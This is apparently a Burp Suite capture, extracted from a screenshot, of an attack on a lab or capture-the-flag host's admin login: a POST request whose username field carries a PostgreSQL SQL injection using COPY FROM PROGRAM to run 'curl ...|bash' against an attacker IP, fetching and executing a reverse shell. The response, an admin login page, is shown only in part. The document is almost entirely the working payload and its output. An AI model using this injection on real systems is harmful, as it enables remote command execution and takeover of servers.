 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=7252062ca67783765bef3d20ff42deaa
4 Content-Length: 96
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://admin.megalogistic.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://admin.megalogistic.com/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 username=';COPY+cmd_exec+from+PROGRAM+'curl+http://10.10.14.3:88/reverse|bash';--+-&password=%27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Oct 2024 04:22:46 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 916
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <html lang="en" >
14 <head>
15 <meta charset="UTF-8">
16 <title>
Administrator Login
</title>
17 <link rel="stylesheet" href="
./style.css">
18
19 </head>
20 <body>
21 <!-- partial:index.partial.html
-->
22 <div class="wrapper fadeInDown">
Inspector